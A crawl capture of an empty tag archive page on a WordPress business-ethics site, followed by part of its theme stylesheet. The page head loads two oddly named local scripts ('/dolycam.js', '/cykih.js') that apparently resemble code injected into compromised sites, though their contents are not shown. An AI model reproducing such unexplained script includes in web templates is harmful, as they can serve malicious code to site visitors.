

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessethicscanada.ca/tag/bench/
body_size: 2182
content:
<!DOCTYPE html>

<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://businessethicscanada.ca/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://businessethicscanada.ca/wp-content/themes/default/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->

<title>bench | Business Ethics Canada</title>
<link rel="alternate" type="application/rss+xml" title="Business Ethics Canada &raquo; Feed" href="https://businessethicscanada.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Ethics Canada &raquo; Comments Feed" href="https://businessethicscanada.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Ethics Canada &raquo; bench Tag Feed" href="https://businessethicscanada.ca/tag/bench/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///businessethicscanada.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///businessethicscanada.ca/wp-content/themes/default/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///businessethicscanada.ca/wp-content/themes/default/style.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https:///businessethicscanada.ca/wp-content/themes/default/styles/style-shortcodes.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https:///businessethicscanada.ca/wp-content/themes/default/lib/extentions/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-min-css'  href='https:///businessethicscanada.ca/wp-content/themes/default/lib/extentions/elusive-icons/elusive-webfont.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///businessethicscanada.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///businessethicscanada.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///businessethicscanada.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///businessethicscanada.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessethicscanada.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://businessethicscanada.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Business Ethics Canada"/>
	<meta property="og:title" content=""/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content=""/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/dolycam.js"></script>
<script type="text/javascript" src="/cykih.js"></script>

</head>

<body class="archive tag tag-bench tag-2709 layout-fixed">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">
		<div id="header">

		
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://businessethicscanada.ca/"><h1 rel="home" class="site-title" title="Business Ethics Canada">Business Ethics Canada</h1></a>
			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul class="menu"><li ><a href="https://businessethicscanada.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://businessethicscanada.ca/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://businessethicscanada.ca/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://businessethicscanada.ca/terms-of-use/">Terms of Use</a></li></ul>
			</div>
			</div>
			<!-- #header-links .main-navigation -->

			
		</div>
		</div>
		<!-- #header -->

		<div id="pre-header">
		<div class="wrap-safari">
	    	<div id="pre-header-core" class="main-navigation">
  
			
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

	</div>

		</header>
	<!-- header -->
		
	<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Tag Archives: bench</span></h1></div></div></div>
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
				<article id="no-results">
					<header class="entry-header">
						<h1 class="entry-title">Nothing Found</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">
						
							<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
								<form method="get" class="searchform" action="https://businessethicscanada.ca/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form>

											</div><!-- .entry-content -->
				</article><!-- #no-results -->
		

			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	
		
						<!-- #footer-menu -->

			<div class="copyright">
			Developed by <a href="//www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="//www.wordpress.org/" target="_blank">Wordpress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type='text/javascript' src='https:///businessethicscanada.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/businessethicscanada.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///businessethicscanada.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///businessethicscanada.ca/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///businessethicscanada.ca/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///businessethicscanada.ca/wp-content/themes/default/lib/scripts/main-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https:///businessethicscanada.ca/wp-content/themes/default/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https:///businessethicscanada.ca/wp-content/themes/default/lib/scripts/modernizr.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://businessethicscanada.ca/wp-content/themes/default/style.css?ver=1.6.3
body_size: 10913
content:
/*
Theme Name: Engrave (Lite)
Theme URI: https://www.thinkupthemes.com/free/engrave-lite/
Author: ThinkUpThemes
Author URI: https://www.ThinkUpThemes.com
Description: Engrave Lite is the free version of the multi-purpose professional theme ideal for a business or blog website. The theme has a responsive layout, HD retina ready and comes with a powerful theme options panel with can be used to make awesome changes without touching any code. The theme also comes with a full width easy to use slider. Easily add a logo to your site and create a beautiful homepage using the built-in homepage layout.
Version: 1.6.3
License: GNU General Public License
License URI: /licenses/license.txt
Tags: black, dark, red, one-column, two-columns, three-columns, right-sidebar, left-sidebar, fixed-layout, responsive-layout, fluid-layout, custom-header, custom-menu, full-width-template, theme-options, threaded-comments, editor-style, featured-images, post-formats, sticky-post, translation-ready, flexible-header, gray, light, white, custom-background
*/

/*  TABLE OF CONTENTS
01. RESET
02. GLOBAL
03. STRUCTURE
04. MEDIA
05. NAVIGATION
06. HEADER
	-Main
	-Menu
	-Bootstrap Menu
	-Slider
	-Intro Options
	-Notification Bar
07. MAIN CONTENT
	-Breadcrumbs
	-Pre-Designed Homepage
	-Call to Action / Attention Grabber
	-Floating Content
08. FOOTER
09. WIDGETS & SIDEBAR
10. PAGE FORMATS
	-Meta Content
	-Blog
	-Single Post
	-Contact Us
	-Archive
	-Sitemap
	-Search Results
	-404 Error
	-Portfolio
	-Project
11. IE STYLES
12. SAFARI STYLES
13. MISC
*/

/* ---------------------------------------------------------------------------------------
	01. RESET
--------------------------------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, cite,
del, dfn, em, font, q, s, samp,
strike, strong,
ol, ul, li,
fieldset, form, label, legend,
tbody, tfoot, thead, tr {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
dt {
	font-weight: bold;
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
.clearboth {
	width: 100%;
	clear: both;
	display: block;
}

/* ---------------------------------------------------------------------------------------
	02. GLOBAL
--------------------------------------------------------------------------------------- */
body,
button,
input,
select,
textarea {
	color: #888;	
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	line-height: 1.7;
	word-wrap: break-word;
}
body,
#body-core { 
	background: white;
	min-width: 320px;
}

/* Responsive screen width */
body.layout-fixed,
body.layout-fixed #body-core,
body.layout-fixed #site-header,
body.layout-fixed #notification { 
	min-width: 960px;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	color: #555;
	clear: both;
	margin: 0 0 0.8em;
	font-family: Helvetica, Arial, sans-serif;
	line-height: 1.5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 24px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 16px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
hr {
	background-color: #E6E6E6;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 20px 20px;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font-style: italic;
	margin: 0 1.5em;
}
pre {
	line-height: 25px;
	padding: 0px 20px;
	margin-bottom:10px;
	border: 1px solid #ddd;
	background: #f2f2f2;
	background: -moz-linear-gradient(top, #f2f2f2 50%, #f9f9f9 50%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(50%,#f2f2f2), color-stop(50%,#f9f9f9));
	background: -webkit-linear-gradient(top, #f2f2f2 50%,#f9f9f9 50%);
	background: -o-linear-gradient(top, #f2f2f2 50%,#f9f9f9 50%);
	background: -ms-linear-gradient(top, #f2f2f2 50%,#f9f9f9 50%);
	background: linear-gradient(to bottom, #f2f2f2 50%,#f9f9f9 50%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#f9f9f9',GradientType=0 );
	background-size: 50px 50px;
}
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	vertical-align: baseline;
	*vertical-align: middle;
}
button,
input {
	line-height: normal;
	*overflow: visible;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
	padding: 10px 25px;
	border: 1px solid #DDDDDD;
}
input.searchsubmit {
	padding: 6px 15px;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
input[type="password"],
textarea {
	background: white;
	border: 1px solid #ccc;
	padding: 5px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type="password"]:focus,
textarea:focus {
	background: #fff;
}
textarea {
	overflow: auto;
	vertical-align: top;
	width: 100%;
}

/* Tables */
table {
	text-align:   center;
	margin:       0 0 25px;
	width:        100%;
	border-left:  1px solid #ddd;
	border-right: 1px solid #ddd;
	border-collapse:collapse;
}
caption {
	font-size:  0.875rem;
	font-style: italic;
	color:      #888;
}
th,
td {
	padding:     4px 2%;
	border:      1px solid #ddd;
	border-left: none;
}
th {
	font-size:   0.9em;
	font-weight: bold;
}
td {
	border-top: none;
}
#footer table,
#footer th,
#footer td {
	border-color:  #333;
}

/* Links */
a {
	color: #EC4C4C;
	cursor: pointer;
	text-decoration: none;
	outline: 0 none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a:hover {
	color: inherit;
}
a,
a:visited {
	text-decoration: none;	
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-bottom: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 20px auto;
}


/* ---------------------------------------------------------------------------------------
	03. STRUCTURE
--------------------------------------------------------------------------------------- */
#pre-header-core, 
#header-core,
#content-core, 
#footer-core, 
#sub-footer-core,
#notification-core,
#intro-core,
#introaction-core,
#outroaction-core {
	display: block;
	max-width:960px;
	margin: 0 auto;
}
#content,
.main-navigation,
.site-title,
.site-description {
    margin: 0 auto;
}
#content {
	clear: both;
	margin: 0;
	padding: 30px 10px;
}

/* Boxed layout */
body.custom-background #body-core {
	max-width: 990px;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	-webkit-box-shadow: 0px 0px 15px 1px #000000;
	-moz-box-shadow: 0px 0px 15px 1px #000000;
	-ms-box-shadow: 0px 0px 15px 1px #000000;
	-o-box-shadow: 0px 0px 15px 1px #000000;
	box-shadow: 0px 0px 15px 1px #000000;
}


/* ---------------------------------------------------------------------------------------
	04. MEDIA
--------------------------------------------------------------------------------------- */
.entry-content img,
.entry-content iframe {
	display: block;
}
img {
	max-width: 100%;
	height: auto;
}
embed,
iframe,
object,
.wp-caption {
	max-width: 100%;
}
iframe.twitter-tweet {
	margin: 0 !important;
	width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size: 12px;
	font-style: italic;
}
#content .gallery a img {
	border: none;
}


/* ---------------------------------------------------------------------------------------
	05. NAVIGATION
--------------------------------------------------------------------------------------- */
#nav-above,
#nav-below {
	margin: 0px 0px 10px 0px;
}
.nav-previous {
}
.nav-previous a {
	color: inherit;
	float: left;
}
.nav-previous a .meta-icon {
	float: left;
	margin-right: 10px;
}

.nav-next {
}
.nav-next a {
	color: inherit;
	float: right;
}
.nav-next a .meta-icon {
	float: right;
	margin-left: 10px;
}

.nav-previous a .meta-icon,
.nav-next a .meta-icon {
	display: table;
	background: #FFF;
	padding: 1px 6px 2px;
	border: 1px solid #DDD;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.nav-previous a:hover .meta-icon,
.nav-next a:hover .meta-icon {
	color: #FFF;
	background: #1A1A1A;
	border-color: #1A1A1A
}
.nav-previous a i,
.nav-next a i {
    vertical-align: top;
    display: table-cell;
}

/* =Pagination
----------------------------------------------------------------------------- */
.pag {
	margin: 0;
	list-style: none;
}
.pag li {
	font-size: 90%;
	display: inline-block;
	margin-right: 2px;
}
.pag li a,
.pag li span {
	color: inherit;
	padding: 1px 6px;
	border: 1px solid #DDD;
	background: white;
	display: block;
}
.pag li a:hover {
	color: #FFF;
	background: #1A1A1A;
	border-color: #1A1A1A;
}
.pag li.current span {
	color: #FFF;
	background: #EC4C4C;
	border-color: #EC4C4C;
}
li.pag-first {
	display: none;
}
li.pag-last {
	display: none;
}
li.pag-previous {
}
li.pag-next {
}


/* ---------------------------------------------------------------------------------------
	06. HEADER
--------------------------------------------------------------------------------------- */


/* =Main
----------------------------------------------------------------------------- */
.site-description {
	color: #E0E0E0;
	font-size: 13px;
	line-height: 13px;	
}
#logo {
	float: left;
	margin-top: 15px;
}
#logo img {
	max-height: 45px;
}
#logo h1 {
	color: white;
	font-size: 22px;
	line-height: 1.4;
	font-weight: bold;
}


/* =Menu
----------------------------------------------------------------------------- */

/* Site-header */
#site-header {
	line-header: 1.5;
	position: relative;
	z-index: 9999;
	-webkit-box-shadow: 0 0 10px 1px #333;
	-moz-box-shadow: 0 0 10px 1px #333;
	-ms-box-shadow: 0 0 10px 1px #333;
	-o-box-shadow: 0 0 10px 1px #333;
	box-shadow: 0 0 10px 1px #333;
}

/* Pre-header */
#pre-header {
	background: #1A1A1A;
}
#pre-header li {
	float: left;
}
#pre-header .header-links .menu-hover > a,
#pre-header .header-links > ul > li > a:hover {
	color: #EC4C4C;
}
#pre-header .header-links li a,
#pre-header-social li,
#pre-header-social li a,
#pre-header-search input {
	color: white;
	font-size: 13px;
	display: block;
}
#pre-header .header-links li a {
	padding: 9px 15px 7px;
}
#pre-header-social li.message {
	padding-right: 10px;
}
#pre-header-social li,
#pre-header-social li a {
	border: 0px;
}
#pre-header .header-links .sub-menu {
	position: absolute;
	display: none;
	background: #1A1A1A;
	z-index: 9999;
}
#pre-header .header-links .sub-menu li {
	border-top: 1px solid #222;
}
#pre-header .header-links .sub-menu a {
	border-right: 1px solid #222;
	min-width: 100px;
	padding: 5px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#pre-header .header-links .sub-menu a:hover {
	color: #EC4C4C;
}
#pre-header-core {
	display: table;
	width: 100%;
}
#pre-header-links-inner,
#pre-header-social,
#pre-header-search {
	display: table-cell;
	vertical-align: middle;
}

/* Pre-header - Search */
#pre-header-search {
	width: 1%;
	padding: 5px;
}
#pre-header-search .search {
	padding: 2px 10px;
	max-width: 120px; 
	background: #222;
	border: 1px solid #333;
}
#pre-header-search .searchform {
	float: right;
}
#pre-header-search .searchsubmit {
	display: none;
}

/* Search placeholder text color */
#pre-header-search ::-webkit-input-placeholder { color: #616161; }
#pre-header-search :-moz-placeholder { color: #616161; }
#pre-header-search ::-moz-placeholder { color: #616161; }
#pre-header-search :-ms-input-placeholder { color: #616161; }

/* Pre-header - Social Media*/
#pre-header-social ul {
	float: right;
}
#pre-header-social a {
	width: 24px;
	height: 24px;
	margin-right: 2px;
}

#pre-header-social .facebook a {
	background: url('images/icons/social-media/header/facebook.png') no-repeat center;
}
#pre-header-social .twitter a {
	background: url('images/icons/social-media/header/twitter.png') no-repeat center;
}
#pre-header-social .linkedin a {
	background: url('images/icons/social-media/header/linkedin.png') no-repeat center;
}
#pre-header-social .google a {
	background: url('images/icons/social-media/header/google.png') no-repeat center;
}
#pre-header-social .flickr a {
	background: url('images/icons/social-media/header/flickr.png') no-repeat center;
}
#pre-header-social .lastfm a {
	background: url('images/icons/social-media/header/lastfm.png') no-repeat center;
}
#pre-header-social .rss a {
	background: url('images/icons/social-media/header/rss.png') no-repeat center;
}
#pre-header-social .facebook a,
#pre-header-social .twitter a,
#pre-header-social .linkedin a,
#pre-header-social .google a,
#pre-header-social .flickr a,
#pre-header-social .lastfm a,
#pre-header-social .rss a {
	background-size: 20px
}

/* Header */
#header {
	background: #252525;
	padding: 0;
}
#header-links {
	float: right;
}
#header-links-inner {
	float: right;
}
#header .header-links li {
	float: left;
}
#header .header-links > ul > li a{
	color: white;
	padding: 25px 16px;
}
#header .header-links li a {
	display: block;
	padding: 8px 14px;
	margin: 0px;
}
#header .header-links .sub-menu {
	display: none;
	float: left;
	position: absolute;
	z-index: 9999;
	background: #1A1A1A;
	border: 1px solid #222;
}
#header .header-links .sub-menu a {
	color: white;
	font-size: 12px;
	line-height: 32px;
	min-width: 100px;
	margin: 0;
	padding: 0 10px;
}
#header .header-links .sub-menu a:hover,
#header .header-links .sub-menu .current-menu-item a {
	color: #EC4C4C;
}
#pre-header .sub-menu li,
#header .sub-menu li {
	float: none;
	position: relative;
}
#header .sub-menu li {
	padding: 2px 15px;
	border-bottom: 1px solid #222;
}
#header .menu > li > a {
	font-weight: bold;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#header .menu > li.menu-hover > a,
#header .menu > li.current_page_item > a, 
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover {
	color: white;
	background: #1A1A1A;
}
.main-navigation:after {
	clear: both;
	content: "";
	display: block;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation .sub-menu a {
	white-space: nowrap;
}
.main-navigation .sub-menu .sub-menu {
	position: absolute;
	top: -1px;
	left: 100%;
}
.main-navigation ul ul :hover > a {
}
#pre-header .main-navigation ul li:hover > ul,
#header .main-navigation ul li:hover > ul {
	display: block;
}

/* Arrows of menu parents (uses FontAwesome css) */
#pre-header .sub-menu .menu-parent > a:before {
	font-family: FontAwesome;
	font-size: 1.3em;
	text-align: right;
	content: "\f105";
	position: relative;
	left: 5px;
	top: -2px;
	display: inline-block;
	float: right
}
#header .sub-menu .menu-parent > a:before,
#header .children .menu-parent > a:before {
	font-family: FontAwesome;
	font-size: 1.5em;
	text-align: right;
	content: "\f105";
	position: relative;
	left: 10px;
	display: inline-block;
	float: right;
}


/* =Bootstrap Menu
----------------------------------------------------------------------------- */
#header-responsive {
	display: none;
}


/* =Slider
----------------------------------------------------------------------------- */
#slider-core {
	position: relative;
}

/* SlideDeck 2 Slider */
#slider .slidedeck-frame {
	margin: 0 auto;
}

/* Responsive ThinkUpSlider */
#slider .slides {
	height: 0;
	margin: 0;
}
#slider .rslides {
	margin: 0;
	overflow: hidden;
}
.rslides li {
	width: 100%;
}
.rslides img {
	width: 100%;
}
#slider .rslides-inner {
	position: relative;
	width: 960px;
	max-width: 100%;
	margin: 0 auto;
	border: 0;
	overflow: hidden;
}
#slider .full-width .rslides-inner {
	width: 100%;
	position: relative;
}
#slider .rslides-inner li {
	height: auto;
	list-style: none;
}
#slider .rslides-container {
	padding: 20px 10px;
}
#slider .rslides-container.full-width {
	padding: 0;
}
#slider a.rslides_nav {
	width: 40px;
	height: 50px;
	margin: -40px 0 0;
	position: absolute;
	overflow: hidden;
	top: 50%;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
#slider a.rslides_nav.prev {
	left: -50px;
}
#slider a.rslides_nav.next {
	right: -50px;
}
#slider a.rslides_nav.prev:before,
#slider a.rslides_nav.next:before {
	color: #333;
	color: rgba(0, 0, 0, 0.8);
	font-family: FontAwesome;
	font-size: 40px;
	display: inline-block;
	position: relative;
	z-index: 9999;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
#slider a.rslides_nav.prev:hover:before,
#slider a.rslides_nav.next:hover:before {
	color: #000;
}
#slider a.rslides_nav.prev:before {
	content: "\f053";
}
#slider a.rslides_nav.next:before {
	content: "\f054";
}
#slider .rslides-inner:hover a.rslides_nav {
	opacity: 1;
}
#slider .rslides-inner:hover a.rslides_nav.prev {
	left: 10px;
}
#slider .rslides-inner:hover a.rslides_nav.next {
	right: 10px;
}
#slider .rslides_tabs {
	position: absolute;
	z-index: 999;
	text-align: center;
	width: 100%;
	bottom: 10px;
	margin: 0;
}
#slider .rslides_tabs li {
	list-style: none;
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
}
#slider .rslides_tabs li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.4);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
#slider .rslides_tabs li a:hover,
#slider .rslides_tabs li.rslides_here a {
	background: #333;
	background: rgba(0, 0, 0, 0.7)
}

/* Responsive ThinkUpSlider - Content */
#slider .rslides-content {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	padding: 0 10px;
}
#slider .rslides-content-inner {
	display: table;
	width: 100%;
	max-width: 960px;
	height: 100%;
	margin: 0 auto;
}
#slider .featured {
	display: table-cell;
	vertical-align: middle;
}
#slider .featured-title {
	margin-bottom: 15px;
}
#slider .featured-title span {
	display: inline-block;
	color: #FFF;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 36px;
	line-height: 1;
	background: #333;
	background: rgba(0, 0, 0, 0.5);
	padding: 10px;
}
#slider .featured-excerpt p {
	margin-bottom: 10px;
}
#slider .featured-excerpt span {
	display: inline-block;
	color: #FFF;
	font-size: 20px;
	padding: 5px 10px;
	background: #333;
	background: rgba(0, 0, 0, 0.5);
}
#slider .featured-link a {
	display: inline-block;
	color: #FFF;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none;
	background: #EC4C4C;
	padding: 7px 25px;
	margin: 10px 0;
}
#slider .featured-link a:hover {
	background: #333;
	background: rgba(0, 0, 0, 0.5);
}


/* =Intro Options
----------------------------------------------------------------------------- */
#intro.option1 {
	padding: 15px 10px;
	border: 1px solid #DDD;
	background: #F6F6F6;
	-webkit-box-shadow: inset 0 0 0 1px #FFF;
	-moz-box-shadow: inset 0 0 0 1px white;
	-ms-box-shadow: inset 0 0 0 1px white;
	-o-box-shadow: inset 0 0 0 1px white;
	box-shadow: inset 0 0 0 1px #FFF;
}
#intro.option1 #intro-core {
	display: table;
	width: 100%;
	text-shadow: 1px 1px 0px #FFF;
}
#intro.option1 .page-title {
	font-size: 24px;
	margin: 0px;
	display: table-cell;
}


/* =Notification Bar
----------------------------------------------------------------------------- */
#notification {
	position: relative;
	z-index:999999;
	width: 100%;
	background: #364BE6;
	border-bottom: 2px solid white;
	-webkit-box-shadow: 0 0 6px 0 #999;
	-moz-box-shadow: 0 0 6px 0 #999;
	-ms-box-shadow: 0 0 6px 0 #999;
	-o-box-shadow: 0 0 6px 0 #999;
	box-shadow: 0 0 6px 0 #999;
}
#notification-core {
	text-align: center;
	color: white;
	padding: 5px 0px;
}
#notification-core .notification-button {
	color: white;
	background: black;
	padding: 3px 10px;
	margin: 0px 15px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}


/* ---------------------------------------------------------------------------------------
	07. MAIN CONTENT
--------------------------------------------------------------------------------------- */

/* =Buttons
----------------------------------------------------------------------------- */
.themebutton {
	display: inline-block;
	color: #FFF;
	text-align: center;
	font-weight: bold;
	text-shadow: 0px -1px 0px #222;
	background-color: #333;
	border: 1px solid rgba(51, 51, 51, 0.3);
	-webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5);
